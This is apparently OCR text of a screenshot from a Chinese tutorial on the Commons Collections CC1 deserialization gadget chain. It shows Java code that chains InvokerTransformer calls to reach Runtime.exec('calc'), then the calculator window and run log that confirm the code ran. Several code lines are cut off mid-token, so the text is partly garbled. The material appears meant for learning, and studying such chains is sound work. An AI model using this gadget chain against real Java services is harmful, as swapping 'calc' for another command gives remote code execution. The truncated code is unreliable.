 24 // Runtime r = (Runtime) new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}).transform(g 17 4 9
25 // Method execMethod = (Method) new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);
26
27 Transformer[] transformers = new Transformer[]{
28 new ConstantTransformer(Runtime.class),
29 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
30 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
31 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
32 };
33 ChainedTransformer chainedTrans
34 chainedTransformer.transform(Ru
35 // Class c = Runtime.class;
36 // Method getRuntiMethod = c.get
37 // Runtime r = (Runtime) getRunt
38 // Method execMethod = c.getMeth
39 // execMethod.invoke(r, "calc");
40
41
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 CC1Test
D:\Java\jdk1.8.65\bin\java.exe ...
进程已结束，退出代码为 0
公众号 · 我不是机器猫儿
C-Test > src > main > java > org > example > CC1Test 30:47 CRLF UTF-8 4 个